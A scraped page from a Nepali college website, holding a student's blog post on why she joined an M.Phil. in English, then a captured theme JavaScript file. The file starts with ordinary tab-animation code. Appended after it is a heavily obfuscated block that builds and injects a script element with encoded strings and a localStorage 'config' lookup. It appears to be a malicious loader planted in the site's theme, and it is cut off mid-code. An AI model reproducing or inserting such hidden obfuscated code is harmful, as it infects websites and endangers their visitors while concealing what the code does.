	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6774" data-size="60"><a href="https://iacer.edu.np/our-gallery/">Our Gallery</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7543 kingster-normal-menu"><a href="https://iacer.edu.np/bachelor-of-english-and-communication-studies-becs/">BECS</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460 kingster-normal-menu"><a href="https://iacer.edu.np/master-in-arts/">M.A.</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474 kingster-normal-menu"><a href="https://iacer.edu.np/master-in-philosophy/">M.Phil.</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346 kingster-normal-menu"><a href="https://iacer.edu.np/our-almuni/">Alumni</a></li>
<li class="kingster-center-nav-menu-item" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://iacer.edu.np/" ><img src="https://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x.png" alt="" width="2950" height="3039" title="iacer-logo@3x" /></a></div></div></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7350 kingster-normal-menu"><a href="https://iacer.edu.np/guest-speakers/">Guest Speakers</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6487 current_page_item menu-item-6491 kingster-normal-menu"><a href="https://iacer.edu.np/our-blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7540 kingster-normal-menu"><a href="https://iacer.edu.np/research-committee-at-iacer/">Research</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417 kingster-normal-menu"><a href="https://iacer.edu.np/contact/">Contact Us</a></li>
</ul></div><div class="kingster-main-menu-right-wrap clearfix  kingster-item-mglr kingster-navigation-top" ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://iacer.edu.np/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header --></div><div class="kingster-page-title-wrap  kingster-style-medium kingster-left-align" style="background-image: url(https://iacer.edu.np/wp-content/uploads/2020/12/buildingoverlay.jpg) ;" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-page-title-overlay"  ></div><div class="kingster-page-title-container kingster-container" ><div class="kingster-page-title-content kingster-item-pdlr"  ><h1 class="kingster-page-title"  >Our Blogs</h1></div></div></div>	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-content-container kingster-container"><div class="kingster-content-area kingster-item-pdlr kingster-sidebar-style-none clearfix" ><h1 style="text-align: center;"><strong>Why I joined Mphil?</strong></h1>
<div class="ab q" style="text-align: left;"><strong>Abhilasha Rayamajhi</strong></div>
<div>
<p id="f19f" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">“If not now then when, if not me then who?”<br />
— Malcolm X</p>
<p id="0f24" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">As I was walking back home after teaching a class, I stumbled upon IACER college in Baneshwor. Doing a Ph.D. was always on my mind. But due to some circumstances, aspiration had been on the back burner for some time. I longed to take steps toward my Ph.D. goal and with some hesitation, I stepped inside the college premises.</p>
<p id="9a8c" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">I inquired about the courses of Mphil at the front desk. Master of Philosophy (Mphil) is a post-graduate research one and half year-long program. In some countries, it is a prerequisite for P.h.D.</p>
<p id="d2c0" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">The courses were interesting and then the evening classes also worked for me as I taught in the mornings. The receptionist told me that the classes had already started but they were still admitting students. I had to give an exam and sit in for an interview for admissions.</p>
<p id="6c55" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">I wasn’t quite sure until then if I could get admitted. My daughter was just six months old at that time. And being a student would mean preparing for classes, reading, taking classes, maintaining notes, doing assignments, presentations, research, sitting for the exam, and much more. I discussed this decision with my family and they were quite supportive. This gave me confidence and the next day I met the Principal of IACER, Mr. Krishna Niroula. He explained to me the program in detail and I was convinced to join Mphil in English.</p>
<p id="8e24" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">I had to give a two-hour exam which was similar to GRE. I remember some questions relating to vocabulary and writing. Prof. Arun Gupto interviewed me and explained to me why an interdisciplinary course is beneficial for a researcher. He gave me an example of two researchers both researching a cup. One researcher is only looking at the cup, whereas the other researcher is looking at the cup as well as the table, and other things in the room. In this case, the second researcher will probably do a better job because he has a holistic view.</p>
<p id="e2e0" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">I come from a management background; I studied plus two management and then did my Bachelor of Business Administration from Ace Institute of Management. I completed my Master of Business Studies from Shanker Dev Campus. Even though I studied management, I was always interested in interdisciplinary courses and Mphil in English was just that.</p>
<p id="e637" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">For the first semester, I had to study:<br />
1. Sexuality Studies: Thinking Masculinity and Cultural Production<br />
2. Multiculturalism Then and Now<br />
3. Research Methodology and Academic Writing<br />
4. Nature and Spirituality</p>
<p id="e7f6" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">I enjoyed taking classes, presenting in the class, writing term papers, having a conversation with friends in the canteen, and reading the required texts. However, during the board exams, I suffered from dengue and had to drop one paper. Anyways, I can appear for this paper in March 2023.</p>
<p id="07f5" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">I may not ace my papers but I have enjoyed the learning process. My worldview has broadened. I have understood masculinity from a different lens and I am more empathetic towards men as well as the LGBTQI+ community. I am no longer an unaware person who didn’t know what intersex was. I am grateful to Prof. Dr. Sangita Rayamajhi for her guidance and encouragement.</p>
<p data-selectable-paragraph=""><img fetchpriority="high" decoding="async" class="wp-image-7464 aligncenter" src="https://iacer.edu.np/wp-content/uploads/2023/03/Presentation-on-Feminist-Theory-in-class-225x300.webp" alt="" width="470" height="627" srcset="https://iacer.edu.np/wp-content/uploads/2023/03/Presentation-on-Feminist-Theory-in-class-225x300.webp 225w, https://iacer.edu.np/wp-content/uploads/2023/03/Presentation-on-Feminist-Theory-in-class-700x935.webp 700w, https://iacer.edu.np/wp-content/uploads/2023/03/Presentation-on-Feminist-Theory-in-class-600x800.webp 600w, https://iacer.edu.np/wp-content/uploads/2023/03/Presentation-on-Feminist-Theory-in-class.webp 720w" sizes="(max-width: 470px) 100vw, 470px" /></p>
<p style="text-align: center;" data-selectable-paragraph="">Presentation on Feminist Theory in class</p>
<p data-selectable-paragraph="">Prof. Dr. Susmita Talukdar taught us Multiculturalism Then and Now. In this course, we read texts like Bisheshwor Prasad Koirala’s Sumnima and contemporary writers like Jhumpa Lahiri. We discussed the issues of recognition, identity, globalization, and many more. One thing I liked about this class was that Prof. Talukdar always encouraged students to speak up in class. She would make those who rarely spoke in the class to present their ideas. This course has made me even more interested in reading fiction from writers such as Hamid and Lahiri. This also gave me a chance to reflect upon the books that I already had but didn’t give much time and attention to go through.</p>
<p data-selectable-paragraph=""><img decoding="async" class="wp-image-7465 aligncenter" src="https://iacer.edu.np/wp-content/uploads/2023/03/Mphil-students-with-Prof.-Dr.-Susmita-Talukdar-225x300.webp" alt="" width="478" height="637" srcset="https://iacer.edu.np/wp-content/uploads/2023/03/Mphil-students-with-Prof.-Dr.-Susmita-Talukdar-225x300.webp 225w, https://iacer.edu.np/wp-content/uploads/2023/03/Mphil-students-with-Prof.-Dr.-Susmita-Talukdar-768x1024.webp 768w, https://iacer.edu.np/wp-content/uploads/2023/03/Mphil-students-with-Prof.-Dr.-Susmita-Talukdar-700x935.webp 700w, https://iacer.edu.np/wp-content/uploads/2023/03/Mphil-students-with-Prof.-Dr.-Susmita-Talukdar-600x800.webp 600w, https://iacer.edu.np/wp-content/uploads/2023/03/Mphil-students-with-Prof.-Dr.-Susmita-Talukdar.webp 828w" sizes="(max-width: 478px) 100vw, 478px" /></p>
<p style="text-align: center;" data-selectable-paragraph="">Mphil students with Prof. Dr. Susmita Talukdar</p>
<div class="dj dk dl dm dn l">
<div class="ab cl">
<div class="do bf dp dq dr ds">
<article>
<div class="l">
<div class="l">
<section>
<div>
<div class="gp gq gr gs gt">
<p id="43ec" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">Research Methodology and Academic Writing came in very handy to me. I am teaching Composition to undergrad-level students and the things I learned in this class were quite helpful in my teaching. Also, Dr. Tara Prasad Adhikari made efficient use of google classroom to share resources with us. It was also convenient for us to post our assignments in google classroom. He presented his ideas and lead the discussions which were quite insightful. I particularly remember a class on the neo-liberal agenda in higher education which was quite interesting. All the groups presented their ideas on a theory they choose at the end of the class.</p>
<p id="7e8c" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">Lastly, Nature and Spirituality was a course that aimed to study the interconnectedness between environment and religion. Prof. Jawahar lectured us on world religions and have impact on the environment and vice versa. Exploring ecofeminism and the chipko movement in India as well as understanding how our traditions are linked to the environment was enlightening.</p>
<p id="2f1d" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">Overall, I would say the first semester exposed me to different ideas which I would not have pondered upon if I had not joined Mphil. The experience so far has been great and I hope to gain more in the upcoming semester. The only thing I felt could have been better this semester was time management. We had only about two months of classes which were not enough to cover the depths that these courses offered.</p>
<p id="8f92" class="pw-post-body-paragraph ht hu gw hv b hw hx hy hz ia ib ic id ie if ig ih ii ij ik il im in io ip iq gp bi" data-selectable-paragraph="">Lastly, I joined this course because I see myself working in academia. I enjoy teaching, writing, and researching. Therefore, doing Mphil provides me with the resources and skills to prepare for P.h.D and a career in academia.</p>
</div>
</div>
</section>
</div>
</div>
</article>
</div>
</div>
</div>
<div class="l"></div>
<footer class="ji jj jk jl jm jn jo jp jq ab q jr js c">
<div class="l ad">
<div class="ab cl">
<div class="do bf dp dq dr ds">
<div class="ab em jt">
<div class="ab q cb">
<div class="ju l">
<div class="ab q cb">
<div class="pw-multi-vote-icon di jx jy jz ka">
<div class="kb kv kd qq ky kh al ki kj kk ka"></div>
</div>
<div class="pw-multi-vote-count l kl km kn ko kp kq kr">
<div>
<div class="bk" aria-hidden="false" aria-describedby="87" aria-labelledby="87">
<p class="bd b fb z fs"><button class="ae af ag ah ai aj ak al am an qr ap aq ar as qs">1</button></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-blog-item gdlr-core-item-pdb clearfix  gdlr-core-style-blog-column-with-frame"  ><div class="gdlr-core-blog-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-blog-grid gdlr-core-js  gdlr-core-blog-grid-with-frame gdlr-core-item-mgb gdlr-core-skin-e-background "  data-sync-height="blog-item-1" ><div class="gdlr-core-blog-thumbnail gdlr-core-media-image  gdlr-core-opacity-on-hover gdlr-core-zoom-on-hover"  ><a href="https://iacer.edu.np/evoke-the-passion-of-knowledge-under-and-around-the-old-trees/" ><img src="https://iacer.edu.np/wp-content/uploads/2015/01/blog-1.jpg" alt="" width="846" height="300" title="blog-1" /></a></div><div class="gdlr-core-blog-grid-frame"  ><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><a href="https://iacer.edu.np/2015/01/08/" >January 8, 2015</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" >By</span><a href="https://iacer.edu.np/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><a href="https://iacer.edu.np/category/blog/" rel="tag">Blog</a></span></div><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://iacer.edu.np/evoke-the-passion-of-knowledge-under-and-around-the-old-trees/" >Evoke the passion of knowledge under and around the old trees</a></h3><div class="gdlr-core-blog-content clearfix" >IACER is committed to fostering a vigorous and distinctive campus community, and we pride ourselves on the diversity of our students’ academic and professional backgrounds. We believe that this diversity enriches the educational experience at IACER, creating a rich intellectual and communal environment wherein we interact with, and learn from, those who possess values, abilities...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://iacer.edu.np/evoke-the-passion-of-knowledge-under-and-around-the-old-trees/" >Read More</a></div></div></div></div></div></div></div></div></div></div></div></div><footer class=" kingster-no-title-divider" ><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-20" ><div id="block-10" class="widget widget_block kingster-widget"><figure class="wp-block-image"><img decoding="async" height="150px" width="150px" src="http://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x-291x300.png" alt="" class="wp-image-6508" srcset="https://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x-291x300.png 291w, https://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x-994x1024.png 994w, https://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x-768x791.png 768w, https://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x-1491x1536.png 1491w, https://iacer.edu.np/wp-content/uploads/2020/12/iacer-logo@3x-1988x2048.png 1988w" sizes="(max-width: 291px) 100vw, 291px" /></figure></div><div id="block-3" class="widget widget_block kingster-widget"><p><span class="gdlr-core-space-shortcode" style="margin-top: 0px ;"  ></span></p>
</div><div id="block-6" class="widget widget_block widget_text kingster-widget">
<p>
New Baneshwor, Kathmandu
<br>
<span style="font-size: 15px; color: #ffffff;">+977 01 4571915, 4567528</span></p>
</div><div id="block-7" class="widget widget_block kingster-widget"><p><span class="gdlr-core-space-shortcode" style="margin-top: -10px ;"  ></span></p>
</div><div id="block-8" class="widget widget_block widget_text kingster-widget">
<p><a style="font-size: 15px; color: #8dd7e5;" href="mailto:info@iacer.edu.np">info@iacer.edu.np</a></p>
</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-20" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Campus Life</h3><span class="clear"></span><div class="menu-our-campus-container"><ul id="menu-our-campus" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6487 current_page_item menu-item-6499 kingster-normal-menu"><a href="https://iacer.edu.np/our-blog/">Our Blogs</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500 kingster-normal-menu"><a href="https://iacer.edu.np/life-at-iacer/">Life at IACER</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501 kingster-normal-menu"><a href="https://iacer.edu.np/faculty-staff/">Faculty &#038; Staff</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6732 kingster-normal-menu"><a href="https://forms.gle/FpMaUyRW5NQULBR56">Apply Online</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-20" ><div id="text-39" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Mission Statement</h3><span class="clear"></span>			<div class="textwidget"><p>IACER is committed to providing an interdisciplinary academic experience that transforms students and equips them for a lifetime of learning. We offer students the concepts and tools required to engage with issues of local and global concern, and prepare them for professions that are in demand in an increasingly interdependent world.</p>
</div>
		</div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">© Copyright 2020 ® IACER , Baneshwor, Kathmandu</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="linkedin"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="twitter"  ><i class="fa fa-twitter" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iacer.edu.np/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1753940526" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/iacer.edu.np\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iacer.edu.np/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://iacer.edu.np/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/iacer.edu.np\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iacer.edu.np/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GTELD9DFME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GTELD9DFME');
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://iacer.edu.np/wp-content/themes/kingster/learnpress/kingster-learnpress.js?ver=6.8.3
body_size: 23623
content:
(function($){
	"use strict";

	$(document).ready(function(){

		$('select#display_name').wrap('<div class="kingster-lp-combobox" ></div>');

		$('#learn-press-course-tabs').each(function(){
			var tab_head = $(this).find('.learn-press-nav-tabs');
			var tab_slide_bar = $(this).find('.kingster-tab-slidebar');

			// init
			var slide_bar_width = tab_head.children('.active').outerWidth();
			var slide_bar_pos = tab_head.children('.active').position().left;
			tab_slide_bar.css({ 'width': slide_bar_width, 'margin-left': slide_bar_pos });

			$(window).on('load, resize', function(){
				slide_bar_width = tab_head.children('.active').outerWidth();
				slide_bar_pos = tab_head.children('.active').position().left;
				tab_slide_bar.css({ 'width': slide_bar_width, 'margin-left': slide_bar_pos });
			});

			// hover
			tab_head.children().hover(function(){
				tab_slide_bar.animate({ 'width': $(this).outerWidth(), 'margin-left': $(this).position().left }, { duration: 200, queue: false });
			}, function(){
				tab_slide_bar.animate({ 'width': slide_bar_width, 'margin-left': slide_bar_pos }, { duration: 200, queue: false });
			});


			//click
			tab_head.children().click(function(){
				slide_bar_width = $(this).outerWidth();
				slide_bar_pos = $(this).position().left;
				tab_slide_bar.animate({ 'width': slide_bar_width, 'margin-left': slide_bar_pos }, { duration: 200, queue: false });
			});
		});
	});


})(jQuery);


(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E"